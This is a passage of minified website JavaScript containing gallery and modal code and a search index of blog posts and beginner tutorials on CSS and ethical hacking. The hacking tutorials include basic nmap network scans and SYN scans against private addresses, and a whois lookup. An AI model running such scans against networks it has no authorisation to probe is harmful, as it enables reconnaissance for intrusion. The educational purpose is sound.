this.items.find(e=>e.element===t)}resetItems(){this._disposeItems(this.items),this.isInitialized=!1,this.items=this._getItems(),this._initItems(this.items),this.once(a.EventType.LAYOUT,()=>{this.setItemTransitions(this.items),this.isInitialized=!0}),this.filter(this.lastFilter)}destroy(){this._cancelMovement(),this._resizeObserver&&(this._resizeObserver.unobserve(this.element),this._resizeObserver=null),this.element.classList.remove("shuffle"),this.element.removeAttribute("style"),this._disposeItems(this.items),this.items.length=0,this.sortedItems.length=0,this._transitions.length=0,this.options.sizer=null,this.element=null,this.isDestroyed=!0,this.isEnabled=!1}static getSize(t,e=!1){const s=window.getComputedStyle(t,null);let i=y(t,"width",s),n=y(t,"height",s);if(e){const o=y(t,"marginLeft",s),l=y(t,"marginRight",s),d=y(t,"marginTop",s),h=y(t,"marginBottom",s);i+=o+l,n+=d+h}return{width:i,height:n}}static _skipTransitions(t,e){const i=t.map(n=>{const{style:o}=n,l=o.transitionDuration,d=o.transitionDelay;return o.transitionDuration="0ms",o.transitionDelay="0ms",{duration:l,delay:d}});e(),t[0].offsetWidth,t.forEach((n,o)=>{n.style.transitionDuration=i[o].duration,n.style.transitionDelay=i[o].delay})}}a.ShuffleItem=u;a.ALL_ITEMS="all";a.FILTER_ATTRIBUTE_KEY="groups";a.EventType={LAYOUT:"shuffle:layout",REMOVED:"shuffle:removed"};a.Classes=p;a.FilterMode={ANY:"any",ALL:"all"};a.options={group:a.ALL_ITEMS,speed:250,easing:"cubic-bezier(0.4, 0.0, 0.2, 1)",itemSelector:"*",sizer:null,gutterWidth:0,columnWidth:0,delimiter:null,buffer:0,columnThreshold:.01,initialSort:null,staggerAmount:15,staggerAmountMax:150,useTransforms:!0,filterMode:a.FilterMode.ANY,isCentered:!1,isRTL:!1,roundTransforms:!0};a.Point=L;a.Rect=T;a.__sorter=S;a.__getColumnSpan=q;a.__getAvailablePositions=V;a.__getShortColumn=W;a.__getCenteredPositions=$;document.addEventListener("astro:page-load",()=>{const r=document.getElementById("image-modal"),t=document.getElementById("modal-image"),e=document.getElementById("close-modal");if(!r||!t||!e){console.warn("Modal elements not found in the DOM");return}document.querySelectorAll(".venobox").forEach(i=>{i.addEventListener("click",n=>{n.preventDefault();const o=i.getAttribute("href");o&&(t.setAttribute("src",o),r.classList.remove("hidden"))})}),e.addEventListener("click",()=>{r.classList.add("hidden")}),document.addEventListener("keydown",i=>{i.key==="Escape"&&r.classList.add("hidden")});const s=document.querySelector(".shuffle-container");if(s){let i=new a(s,{itemSelector:"li"});i.filter("all");const n=document.querySelector(".shuffle-filter"),o=Array.from(n?.children||[]);o.forEach(l=>{const d=l.querySelector("button");l.classList.contains("selected")&&(d?.classList.add("text-primary"),d?.classList.remove("text-text-dark"),d?.classList.remove("dark:text-darkmode-text-dark")),d?.addEventListener("click",function(){o.forEach(c=>{c.classList.remove("selected");const f=c.querySelector("button");f?.classList.remove("text-primary"),f?.classList.add("text-text-dark"),f?.classList.add("dark:text-darkmode-text-dark")}),this.parentElement?.classList.add("selected"),this.classList.add("text-primary"),this.classList.remove("text-text-dark"),this.classList.remove("dark:text-darkmode-text-dark");const h=l.getAttribute("data-target");i.filter(h)})})}});


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/SearchModal.D5NHpEj1.js
body_size: 242155
content:
import{j as p}from"./jsx-runtime.D_zvdyIk.js";import{r as ge}from"./index.DB02PGg6.js";import{_ as X}from"./preload-helper.BlTxHScW.js";import{k as qe}from"./marked.esm.B5D8JARp.js";const $e={default_language:"en"},Ue={settings:$e},he=[{languageName:"En",languageCode:"en",contentDir:"english",weight:1},{languageName:"Fr",languageCode:"fr",contentDir:"french",weight:2}],Ye=JSON.parse('[{"group":"blog","slug":"blog/building-applications-and-technology-in-the-era-of-ai","frontmatter":{"title":"Building Applications and Technology in the Era of AI","meta_title":"Building Applications in the AI Era - Practical IT","description":"Explore how AI is transforming the way we build applications and technology, and what it means for developers and businesses.","date":"2024-04-08T05:00:00.000Z","image":"/images/blog/post-1.png","categories":["Application Development","Modern Technology"],"author":"Practical IT","tags":["Development","Technology"],"draft":false},"content":"\\n### Building Applications and Technology in the Era of AI\\n\\nArtificial Intelligence (AI) is no longer a futuristic concept; it is a reality that is reshaping industries and redefining how we build applications and technology. From automating mundane tasks to enabling smarter decision-making, AI is at the core of modern innovation.\\n\\n#### The Role of AI in Application Development\\n\\nAI is transforming application development in several ways:\\n1. **Enhanced User Experiences**:\\n   - AI-powered chatbots and virtual assistants provide personalized support.\\n   - Recommendation engines suggest content, products, or services tailored to user preferences.\\n2. **Automation**:\\n   - AI automates repetitive tasks, reducing development time and costs.\\n   - Tools like AI-driven code generators assist developers in writing efficient code.\\n3. **Data-Driven Insights**:\\n   - AI analyzes vast amounts of data to uncover patterns and trends.\\n   - These insights help businesses make informed decisions and improve their applications.\\n\\n#### Challenges in the AI Era\\n\\nWhile AI offers numerous benefits, it also presents challenges:\\n- **Ethical Concerns**: Ensuring AI systems are fair, unbiased, and transparent.\\n- **Data Privacy**: Protecting user data while leveraging AI for personalization.\\n- **Skill Gap**: Developers need to upskill to work with AI technologies effectively.\\n\\n#### Preparing for the Future\\n\\nTo thrive in the AI era, developers and businesses must:\\n1. **Embrace Continuous Learning**:\\n   - Stay updated with the latest AI tools and frameworks.\\n   - Explore courses and certifications in AI and machine learning.\\n2. **Focus on Collaboration**:\\n   - Work closely with data scientists, AI specialists, and domain experts.\\n   - Foster a culture of innovation and experimentation.\\n3. **Adopt Ethical Practices**:\\n   - Prioritize user privacy and transparency in AI applications.\\n   - Ensure AI systems align with ethical guidelines and societal values.\\n\\n#### Conclusion\\n\\nThe era of AI is an exciting time for developers and businesses alike. By leveraging AI, we can build smarter, more efficient applications that solve real-world problems and create value for users. However, it is essential to navigate the challenges responsibly and embrace the opportunities that AI brings.\\n\\nLet’s build the future, one AI-powered application at a time.\\n"},{"group":"blog","slug":"blog/how-ai-can-help-you-land-an-it-job-faster-it-is-a-game-changer","frontmatter":{"title":"How AI Can Help You Land an IT Job Faster. It is a game changer.","meta_title":"AI and IT Job Readiness","description":"Learn how AI tools can accelerate your journey to landing an IT job by enhancing your skills and job search.","date":"2024-05-06T05:00:00.000Z","image":"/images/blog/post-5.png","categories":["AI in IT","Job Readiness"],"author":"Practical IT","tags":["AI","IT Careers"],"draft":false},"content":"\\nArtificial intelligence (AI) is transforming the way we learn and work, and it can play a significant role in helping you land an IT job faster. From personalized learning to job search optimization, AI tools are making it easier than ever to prepare for a career in IT.\\n\\n### How AI Can Help\\n\\n1. **Personalized Learning**: AI-powered platforms can tailor training programs to your learning style and pace.\\n2. **Resume Optimization**: AI tools can help you create ATS-friendly resumes that stand out to recruiters.\\n3. **Mock Interviews**: AI-driven interview simulators can help you practice and refine your responses.\\n4. **Job Matching**: AI algorithms can match your skills and preferences with the right job opportunities.\\n\\n### Leveraging AI for Your Career\\n\\n- **Use AI-Powered Learning Platforms**: Platforms like Practical IT integrate AI to provide personalized training experiences.\\n- **Optimize Your Resume**: Use AI tools to ensure your resume highlights your strengths and aligns with job descriptions.\\n- **Practice Interviews**: Leverage AI interview tools to build confidence and improve your performance.\\n\\n### Conclusion\\n\\nAI is a powerful ally in your journey to an IT career. By leveraging AI tools, you can enhance your skills, streamline your job search, and land your dream job faster.\\n"},{"group":"blog","slug":"blog/the-future-of-it-careers-in-a-digital-orld","frontmatter":{"title":"The Future of IT Careers in a Digital World","meta_title":"Future of IT Careers","description":"Explore how the digital transformation is shaping the future of IT careers and the skills needed to thrive.","date":"2025-04-15T05:00:00.000Z","image":"/images/blog/post-2.png","categories":["IT Careers","Digital Transformation"],"author":"Practical IT","tags":["IT Careers","Technology"],"draft":false},"content":"\\nThe digital transformation is reshaping industries across the globe, and IT careers are at the forefront of this revolution. As businesses increasingly rely on technology, the demand for skilled IT professionals continues to grow.\\n\\n### The Impact of Digital Transformation\\n\\nDigital transformation is driving innovation and creating new opportunities in the IT sector. Here are some key trends shaping the future of IT careers:\\n\\n1. **Cloud Computing**: The shift to cloud-based solutions is creating a demand for cloud architects, engineers, and administrators.\\n2. **Artificial Intelligence (AI)**: AI is revolutionizing industries, leading to opportunities in machine learning, data science, and AI development.\\n3. **Cybersecurity**: As cyber threats evolve, the need for cybersecurity experts is more critical than ever.\\n4. **DevOps**: The integration of development and operations is streamlining workflows and creating roles for DevOps engineers.\\n\\n### Skills Needed for the Future\\n\\nTo thrive in the evolving IT landscape, professionals need to focus on developing the following skills:\\n\\n- **Technical Expertise**: Mastery of programming languages, cloud platforms, and AI tools.\\n- **Problem-Solving**: The ability to analyze complex problems and develop innovative solutions.\\n- **Adaptability**: Staying updated with emerging technologies and industry trends.\\n- **Collaboration**: Working effectively in cross-functional teams.\\n\\n### How to Prepare for the Future\\n\\nPreparing for the future of IT careers requires a proactive approach. Here are some steps to get started:\\n\\n- **Invest in Training**: Enroll in courses that focus on in-demand skills like cloud computing, AI, and cybersecurity.\\n- **Earn Certifications**: Certifications like AWS, Microsoft Azure, and CompTIA Security+ can enhance your resume.\\n- **Build a Portfolio**: Work on real-world projects to showcase your skills to potential employers.\\n- **Network**: Connect with industry professionals to stay informed about job opportunities and trends.\\n\\n### Conclusion\\n\\nThe future of IT careers is bright, with endless opportunities for those who are prepared to adapt and grow. By investing in your skills and staying ahead of industry trends, you can position yourself for success in the digital world.\\n\\nAt **Practical IT**, we offer training programs designed to help you thrive in the ever-evolving IT landscape. Explore our courses and take the first step toward a successful IT career.\\n"},{"group":"blog","slug":"blog/the-role-of-hands-on-labs-in-it-training-the-how-and-why-of-it","frontmatter":{"title":"The Role of Hands-On Labs in IT Training: The How and Why Of It","meta_title":"Hands-On Labs in IT Training","description":"Learn how hands-on labs enhance IT training by providing practical experience and real-world skills.","date":"2025-08-21T05:00:00.000Z","image":"/images/blog/post-8.png","categories":["IT Training","Practical Learning"],"author":"Practical IT","tags":["IT Training","Hands-On Labs"],"draft":false},"content":"\\nHands-on labs are an essential part of IT training, offering practical experience that prepares you for real-world challenges. Here\'s why hands-on labs are crucial for IT professionals:\\n\\n### Benefits of Hands-On Labs\\n\\n1. **Practical Experience**: Apply theoretical knowledge to real-world scenarios.\\n2. **Skill Development**: Build confidence by solving practical problems.\\n3. **Job Readiness**: Gain experience that aligns with industry expectations.\\n\\n### How to Make the Most of Hands-On Labs\\n\\n- **Practice Regularly**: Dedicate time to work on lab exercises.\\n- **Experiment**: Use labs to explore new tools and technologies.\\n- **Seek Feedback**: Collaborate with peers and instructors to improve.\\n\\n### Conclusion\\n\\nHands-on labs bridge the gap between theory and practice, making IT training more effective. At **Practical IT**, we integrate hands-on labs into our courses to ensure you gain the skills needed to succeed.\\n"},{"group":"blog","slug":"blog/the-value-of-it-certifications-in-2025-and-how-to-get-them","frontmatter":{"title":"The Value of IT Certifications in 2025 and how to get them","meta_title":"IT Certifications","description":"Explore the value of IT certifications and how they can boost your career prospects in 2025.","date":"2025-03-20T05:00:00.000Z","image":"/images/blog/post-7.png","categories":["Certifications","Career Development"],"author":"Practical IT","tags":["Certifications","IT Careers"],"draft":false},"content":"\\nIT certifications validate your skills and make you stand out in the competitive job market. In 2023, earning certifications can significantly boost your career prospects.\\n\\n### Top IT Certifications\\n\\n1. **AWS Certified Solutions Architect**: For cloud computing professionals.\\n2. **CompTIA Security+**: For cybersecurity roles.\\n3. **Microsoft Azure Fundamentals**: For cloud and infrastructure roles.\\n4. **Certified ScrumMaster (CSM)**: For project management in IT.\\n5. **Cisco Certified Network Associate (CCNA)**: For networking professionals.\\n\\n### Benefits of Certifications\\n\\n- **Career Advancement**: Certifications can lead to promotions and higher salaries.\\n- **Skill Validation**: They demonstrate your expertise to employers.\\n- **Networking Opportunities**: Certification programs often connect you with industry professionals.\\n\\n### Conclusion\\n\\nInvesting in IT certifications is a smart move for career growth. Choose certifications that align with your goals and start preparing today.\\n"},{"group":"blog","slug":"blog/top-modern-programming-languages-to-learn-in-2025","frontmatter":{"title":"Top Modern Programming Languages to Learn in 2025","meta_title":"Modern Programming Languages","description":"Discover the top modern programming languages to learn in 2023 and how they can boost your IT career.","date":"2025-07-13T05:00:00.000Z","image":"/images/blog/post-6.png","categories":["Programming","IT Skills"],"author":"Practical IT","tags":["Programming","IT Careers"],"draft":false},"content":"\\nProgramming languages are the backbone of the IT industry, and staying updated with modern languages is crucial for career growth. Here are the top programming languages to learn in 2023:\\n\\n### Top Programming Languages\\n\\n1. **Python**: Ideal for data science, AI, and web development.\\n2. **JavaScript**: Essential for front-end and back-end web development.\\n3. **Go**: Known for its simplicity and performance in cloud computing.\\n4. **Rust**: Popular for system programming and high-performance applications.\\n5. **Kotlin**: The go-to language for Android app development.\\n\\n### Why Learn These Languages?\\n\\n- **High Demand**: These languages are widely used in the industry.\\n- **Versatility**: They can be applied to various domains, from web development to AI.\\n- **Career Opportunities**: Mastering these languages can open doors to high-paying roles.\\n\\n### Conclusion\\n\\nLearning modern programming languages is a smart investment in your IT career. Start with one that aligns with your goals and build your expertise over time.\\n"},{"group":"blog","slug":"blog/why-python-is-on-the-rise-and-why-you-should-pay-attention","frontmatter":{"title":"Why Python is on the rise and why you should pay attention","meta_title":"Essential IT Skills for 2023","description":"Discover the top 5 skills every IT professional needs to stay competitive in 2023 and beyond.","date":"2025-04-22T05:00:00.000Z","image":"/images/blog/post-3.png","categories":["IT Skills","Career Development"],"author":"Practical IT","tags":["Skills","IT Careers"],"draft":false},"content":"\\nThe IT industry is evolving rapidly, and staying ahead requires mastering the right skills. In 2023, IT professionals must focus on developing a combination of technical expertise and soft skills to remain competitive in the job market.\\n\\n### The Top 5 Skills for IT Professionals in 2023\\n\\n1. **Cloud Computing**\\n   - As businesses migrate to the cloud, expertise in platforms like AWS, Microsoft Azure, and Google Cloud is in high demand.\\n   - Cloud architects, engineers, and administrators are among the most sought-after roles.\\n\\n2. **Cybersecurity**\\n   - With the rise in cyber threats, organizations are prioritizing security. Skills in threat detection, incident response, and vulnerability management are essential.\\n   - Certifications like CompTIA Security+ and CISSP can boost your credentials.\\n\\n3. **Data Analysis and AI**\\n   - Data is the backbone of decision-making. Proficiency in data analysis tools, machine learning, and AI frameworks like TensorFlow is invaluable.\\n   - Roles like data scientist and AI engineer are growing rapidly.\\n\\n4. **DevOps and Automation**\\n   - Streamlining development and operations is critical for efficiency. Skills in CI/CD pipelines, containerization (Docker, Kubernetes), and automation tools are key.\\n   - DevOps engineers are in high demand across industries.\\n\\n5. **Soft Skills**\\n   - Communication, teamwork, and adaptability are just as important as technical skills. IT professionals must collaborate effectively and adapt to changing environments.\\n\\n### How to Develop These Skills\\n\\n- **Enroll in Training Programs**: Practical IT offers courses in cloud computing, cybersecurity, and more to help you stay ahead.\\n- **Earn Certifications**: Certifications validate your expertise and make you stand out to employers.\\n- **Work on Real-World Projects**: Apply your skills in practical scenarios to build confidence and experience.\\n- **Stay Updated**: Follow industry news, attend webinars, and participate in professional communities.\\n\\n### Conclusion\\n\\nThe IT landscape is constantly changing, and staying competitive means continuously learning and adapting. By focusing on these top 5 skills, you can position yourself for success in 2023 and beyond.\\n\\nAt **Practical IT**, we are committed to helping IT professionals thrive. Explore our training programs and take the next step in your career today.\\n"},{"group":"blog","slug":"blog/why-starting-an-it-career-early-matters","frontmatter":{"title":"Why Starting an IT Career Early Matters. Now is the best","meta_title":"Starting an IT Career Early","description":"Explore the benefits of starting your IT career early and how it can set you up for long-term success.","date":"2023-08-29T05:00:00.000Z","image":"/images/blog/post-4.png","categories":["IT Careers","Career Development"],"author":"Practical IT","tags":["IT Careers","Early Start"],"draft":false},"content":"\\nThe IT industry offers endless opportunities, and starting your career early can give you a significant advantage. Whether you\'re a student or a young professional, diving into IT early allows you to build foundational skills and gain valuable experience.\\n\\n### Benefits of Starting Early\\n\\n1. **Skill Development**: Early exposure to programming, networking, and other IT skills gives you a head start.\\n2. **Career Exploration**: Starting early allows you to explore different IT roles and find your passion.\\n3. **Networking Opportunities**: Building connections early in your career can open doors to mentorship and job opportunities.\\n4. **Long-Term Growth**: The earlier you start, the more time you have to grow and advance in your career.\\n\\n### How to Get Started\\n\\n- **Enroll in IT Training Programs**: Practical IT offers beginner-friendly courses to help you get started.\\n- **Participate in Internships**: Gain hands-on experience by working on real-world projects.\\n- **Build a Portfolio**: Showcase your skills and projects to potential employers.\\n\\n### Conclusion\\n\\nStarting your IT career early is one of the best decisions you can make. By investing in your skills and gaining experience, you can set yourself up for long-term success in the tech industry.\\n"},{"group":"tutorials","slug":"tutorials/css-basics/01-introduction-to-css","frontmatter":{"title":"Introduction to CSS","meta_title":"CSS Basics - Introduction","description":"Learn the basics of CSS, its purpose, and how it is used to style web pages.","order":1,"next":"02-css-selectors"},"content":"\\n### Introduction to CSS\\n\\nCSS (Cascading Style Sheets) is used to style HTML elements on a web page. It controls the layout, colors, fonts, and overall design.\\n\\n#### Example:\\n```html\\n<!DOCTYPE html>\\n<html>\\n<head>\\n  <style>\\n    body {\\n      background-color: lightblue;\\n    }\\n    h1 {\\n      color: navy;\\n    }\\n  </style>\\n</head>\\n<body>\\n  <h1>Welcome to CSS</h1>\\n</body>\\n</html>\\n```\\n\\n[Next: CSS Selectors →](/tutorials/css-basics/02-css-selectors)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/02-css-basics","frontmatter":{"title":"CSS Selectors","meta_title":"CSS Basics - Selectors","description":"Learn about CSS selectors and how to target HTML elements for styling.","order":2,"next":"03-css-basics"},"content":"\\n### CSS Selectors\\n\\nCSS selectors are used to target HTML elements for styling. Common selectors include:\\n\\n[Next: CSS Colors →](/tutorials/css-basics/03-css-basics)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/03-css-colors","frontmatter":{"title":"CSS Colors","meta_title":"CSS Basics - Colors","description":"Learn how to use colors in CSS to style your web pages.","order":3,"next":"04-css-backgrounds"},"content":"\\n### CSS Colors\\n\\nCSS allows you to set colors using names, HEX codes, RGB, or HSL.\\n\\n#### Example:\\n```css\\nh1 {\\n  color: red; /* Color name */\\n}\\np {\\n  color: #00ff00; /* HEX */\\n}\\ndiv {\\n  color: rgb(0, 0, 255); /* RGB */\\n}\\n```\\n\\n[Next: CSS Backgrounds →](/tutorials/css-basics/04-css-backgrounds)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/04-css-backgrounds","frontmatter":{"title":"CSS Backgrounds","meta_title":"CSS Basics - Backgrounds","description":"Learn how to style backgrounds in CSS using colors, images, and gradients.","order":4,"next":"05-css-borders"},"content":"\\n### CSS Backgrounds\\n\\nCSS backgrounds can be styled with colors, images, or gradients.\\n\\n#### Example:\\n```css\\nbody {\\n  background-color: lightgray;\\n}\\ndiv {\\n  background-image: url(\'image.jpg\');\\n}\\n```\\n\\n[Next: CSS Borders →](/tutorials/css-basics/05-css-borders)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/05-css-borders","frontmatter":{"title":"CSS Borders","meta_title":"CSS Basics - Borders","description":"Learn how to style borders in CSS using width, color, and style properties.","order":5,"next":"06-css-margins-and-padding"},"content":"\\n### CSS Borders\\n\\nCSS borders define the outline of an element.\\n\\n#### Example:\\n```css\\ndiv {\\n  border: 2px solid black;\\n}\\n```\\n\\n[Next: CSS Margins and Padding →](/tutorials/css-basics/06-css-margins-and-padding)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/06-css-margins-and-padding","frontmatter":{"title":"CSS Margins and Padding","meta_title":"CSS Basics - Margins and Padding","description":"Learn how to use margins and padding in CSS to control spacing around and inside elements.","order":6,"next":"07-css-box-model"},"content":"\\n### CSS Margins and Padding\\n\\nMargins and padding are used to control spacing in CSS.\\n\\n1. **Margins**: Space outside an element.\\n   ```css\\n   div {\\n     margin: 20px;\\n   }\\n   ```\\n2. **Padding**: Space inside an element.\\n   ```css\\n   div {\\n     padding: 10px;\\n   }\\n   ```\\n\\n[Next: CSS Box Model →](/tutorials/css-basics/07-css-box-model)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/07-css-box-model","frontmatter":{"title":"CSS Box Model","meta_title":"CSS Basics - Box Model","description":"Learn about the CSS box model and how it affects the layout of elements.","order":7,"next":"08-css-text-and-fonts"},"content":"\\n### CSS Box Model\\n\\nThe CSS box model describes the structure of an element, including content, padding, border, and margin.\\n\\n#### Example:\\n```css\\ndiv {\\n  width: 100px;\\n  padding: 10px;\\n  border: 5px solid black;\\n  margin: 20px;\\n}\\n```\\n\\n[Next: CSS Text and Fonts →](/tutorials/css-basics/08-css-text-and-fonts)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/08-css-text-and-fonts","frontmatter":{"title":"CSS Text and Fonts","meta_title":"CSS Basics - Text and Fonts","description":"Learn how to style text and fonts in CSS using properties like font-family, font-size, and text-align.","order":8,"next":"09-css-positioning"},"content":"\\n### CSS Text and Fonts\\n\\nCSS provides various properties to style text and fonts.\\n\\n#### Example:\\n```css\\nh1 {\\n  font-family: Arial, sans-serif;\\n  font-size: 24px;\\n  text-align: center;\\n}\\n```\\n\\n[Next: CSS Positioning →](/tutorials/css-basics/09-css-positioning)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/09-css-positioning","frontmatter":{"title":"CSS Positioning","meta_title":"CSS Basics - Positioning","description":"Learn how to position elements in CSS using static, relative, absolute, and fixed positioning.","order":9,"next":"10-css-flexbox"},"content":"\\n### CSS Positioning\\n\\nCSS positioning allows you to control the placement of elements.\\n\\n#### Example:\\n```css\\ndiv {\\n  position: absolute;\\n  top: 50px;\\n  left: 100px;\\n}\\n```\\n\\n[Next: CSS Flexbox →](/tutorials/css-basics/10-css-flexbox)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/10-css-flexbox","frontmatter":{"title":"CSS Flexbox","meta_title":"CSS Basics - Flexbox","description":"Learn how to use CSS Flexbox to create flexible and responsive layouts.","order":10,"next":"11-css-grid"},"content":"\\n### CSS Flexbox\\n\\nFlexbox is a layout model for creating flexible and responsive designs.\\n\\n#### Example:\\n```css\\n.container {\\n  display: flex;\\n  justify-content: center;\\n  align-items: center;\\n}\\n```\\n\\n[Next: CSS Grid →](/tutorials/css-basics/11-css-grid)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/11-css-grid","frontmatter":{"title":"CSS Grid","meta_title":"CSS Basics - Grid","description":"Learn how to use CSS Grid to create complex and responsive layouts.","order":11,"next":"12-css-transitions-and-animations"},"content":"\\n### CSS Grid\\n\\nCSS Grid is a powerful layout system for creating two-dimensional designs.\\n\\n#### Example:\\n```css\\n.container {\\n  display: grid;\\n  grid-template-columns: 1fr 2fr;\\n  grid-gap: 10px;\\n}\\n```\\n\\n[Next: CSS Transitions and Animations →](/tutorials/css-basics/12-css-transitions-and-animations)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/12-css-transitions-and-animations","frontmatter":{"title":"CSS Transitions and Animations","meta_title":"CSS Basics - Transitions and Animations","description":"Learn how to create smooth transitions and animations in CSS.","order":12,"next":null},"content":"\\n### CSS Transitions and Animations\\n\\nCSS transitions and animations add interactivity and smooth effects to your designs.\\n\\n#### Example:\\n```css\\ndiv {\\n  transition: background-color 0.5s;\\n}\\ndiv:hover {\\n  background-color: lightblue;\\n}\\n```\\n\\n[End of Series]\\n"},{"group":"tutorials","slug":"tutorials/css-basics/index","frontmatter":{"title":"CSS Basics","meta_title":"CSS Basics - Tutorials for Beginners","description":"A beginner-friendly series of tutorials to learn CSS concepts and commands.","order":3},"content":"\\n### CSS Basics\\n\\nWelcome to the \\"CSS Basics\\" series! This series covers essential CSS concepts and commands.\\n\\n1. [Introduction to CSS](/tutorials/css-basics/01-css-basics)\\n2. [CSS Selectors](/tutorials/css-basics/02-css-basics)\\n3. [CSS Colors](/tutorials/css-basics/03-css-basics)\\n4. [CSS Backgrounds](/tutorials/css-basics/04-css-basics)\\n5. [CSS Borders](/tutorials/css-basics/05-css-basics)\\n6. [CSS Margins and Padding](/tutorials/css-basics/06-css-basics)\\n7. [CSS Box Model](/tutorials/css-basics/07-css-basics)\\n8. [CSS Text and Fonts](/tutorials/css-basics/08-css-basics)\\n9. [CSS Positioning](/tutorials/css-basics/09-css-basics)\\n10. [CSS Flexbox](/tutorials/css-basics/10-css-basics)\\n11. [CSS Grid](/tutorials/css-basics/11-css-basics)\\n12. [CSS Transitions and Animations](/tutorials/css-basics/12-css-basics)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/01-ethical-hacking","frontmatter":{"title":"Introduction to Ethical Hacking","meta_title":"Ethical Hacking Basics - Introduction","description":"Learn the fundamentals of ethical hacking, its importance, and how it helps secure systems and networks.","order":1,"next":"02-ethical-hacking"},"content":"\\n### What is Ethical Hacking?\\n\\nEthical hacking is the practice of identifying and fixing vulnerabilities in systems, networks, and applications to prevent malicious attacks. Ethical hackers, also known as white-hat hackers, use their skills to strengthen security and protect sensitive data.\\n\\n### Why is Ethical Hacking Important?\\n\\nIn today\'s digital age, cybersecurity threats are more prevalent than ever. Ethical hacking plays a critical role in safeguarding organizations from data breaches, financial losses, and reputational damage. Here’s why ethical hacking is essential:\\n\\n1. **Proactive Defense**: Ethical hackers identify vulnerabilities before malicious hackers can exploit them.\\n2. **Compliance**: Many industries require regular security assessments to meet regulatory standards.\\n3. **Data Protection**: Ethical hacking ensures sensitive information remains secure from unauthorized access.\\n\\n### Who Can Become an Ethical Hacker?\\n\\nAnyone with a passion for cybersecurity and problem-solving can become an ethical hacker. Whether you\'re a beginner or an IT professional, learning ethical hacking can open doors to exciting career opportunities.\\n\\n### Example: Basic Network Scan\\n\\nA simple network scan can help identify devices on a network. For example:\\n\\n```bash\\nnmap -sP 192.168.1.0/24\\n```\\n\\nThis command scans all devices on a local network, providing insights into connected systems.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Setting Up Your Ethical Hacking Environment**, where you\'ll learn how to create a secure and effective workspace for ethical hacking.\\n\\n[Next: Setting Up Your Ethical Hacking Environment →](/tutorials/ethical-hacking/02-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/02-ethical-hacking","frontmatter":{"title":"Setting Up Your Ethical Hacking Environment","meta_title":"Ethical Hacking Basics - Environment Setup","description":"Learn how to set up your ethical hacking environment using tools like Kali Linux and virtual machines.","order":2,"next":"03-ethical-hacking"},"content":"\\n### Setting Up Your Environment\\n\\nTo start ethical hacking, you need the right tools and environment. Follow these steps:\\n\\n1. **Install Kali Linux**: Kali Linux is a popular operating system for ethical hacking.\\n2. **Set Up Virtual Machines**: Use tools like VirtualBox or VMware to create isolated environments.\\n3. **Install Essential Tools**: Tools like Nmap, Wireshark, and Metasploit are essential for ethical hacking.\\n\\n### Example: Installing Nmap on Kali Linux\\n\\n```bash\\nsudo apt update\\nsudo apt install nmap\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Reconnaissance and Information Gathering**.\\n\\n[Next: Reconnaissance and Information Gathering →](/tutorials/ethical-hacking/03-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/02-setting-up-ethical-hacking-environment","frontmatter":{"title":"Setting Up Your Ethical Hacking Environment","meta_title":"Ethical Hacking Basics - Setting Up Environment","description":"Learn how to set up a secure and effective environment for ethical hacking, including tools and best practices.","order":2,"next":"03-common-ethical-hacking-tools"},"content":"\\n### Setting Up Your Ethical Hacking Environment\\n\\nTo begin ethical hacking, you need a secure and isolated environment. This ensures that your activities do not affect production systems or networks.\\n\\n[Next: Common Ethical Hacking Tools →](/tutorials/ethical-hacking/03-common-ethical-hacking-tools)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/03-common-ethical-hacking-tools","frontmatter":{"title":"Common Ethical Hacking Tools","meta_title":"Ethical Hacking Basics - Tools","description":"Discover the most commonly used tools in ethical hacking, including their features and use cases.","order":3,"next":"04-network-scanning-and-reconnaissance"},"content":"\\n### Common Ethical Hacking Tools\\n\\nEthical hackers rely on various tools to identify vulnerabilities and secure systems. Here are some of the most popular tools:\\n\\n1. **Nmap**: A network scanning tool.\\n2. **Wireshark**: A packet analysis tool.\\n3. **Metasploit**: A penetration testing framework.\\n\\n[Next: Network Scanning and Reconnaissance →](/tutorials/ethical-hacking/04-network-scanning-and-reconnaissance)"},{"group":"tutorials","slug":"tutorials/ethical-hacking/03-ethical-hacking","frontmatter":{"title":"Reconnaissance and Information Gathering","meta_title":"Ethical Hacking - Reconnaissance","description":"Learn how to gather information about a target system or network as the first step in ethical hacking.","order":3,"next":"04-ethical-hacking"},"content":"\\n### What is Reconnaissance?\\n\\nReconnaissance is the process of gathering information about a target system or network. This step is crucial for identifying potential vulnerabilities.\\n\\n### Types of Reconnaissance\\n\\n1. **Passive Reconnaissance**: Gathering information without interacting directly with the target (e.g., using public records, WHOIS lookups).\\n2. **Active Reconnaissance**: Interacting with the target to gather information (e.g., using tools like Nmap).\\n\\n### Example: WHOIS Lookup\\n\\n```bash\\nwhois example.com\\n```\\n\\nThis command retrieves domain registration details.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Scanning and Enumeration**.\\n\\n[Next: Scanning and Enumeration →](/tutorials/ethical-hacking/04-ethical-hacking)\\n"},{"group":"tutorials","slug":"tutorials/ethical-hacking/04-ethical-hacking","frontmatter":{"title":"Scanning and Enumeration","meta_title":"Ethical Hacking - Scanning and Enumeration","description":"Learn how to scan and enumerate target systems to identify open ports, services, and vulnerabilities.","order":4,"next":"05-ethical-hacking"},"content":"\\n### What is Scanning?\\n\\nScanning involves probing a target system to identify open ports, services, and vulnerabilities.\\n\\n### Tools for Scanning\\n\\n1. **Nmap**: A powerful network scanning tool.\\n2. **Netcat**: A utility for reading and writing data across network connections.\\n\\n#### Example: Nmap Scan\\n\\n```bash\\nnmap -sS -p 1-1000 192.168.1.1\\n```\\n\\nThis command performs a SYN scan on the first 1000 ports of the 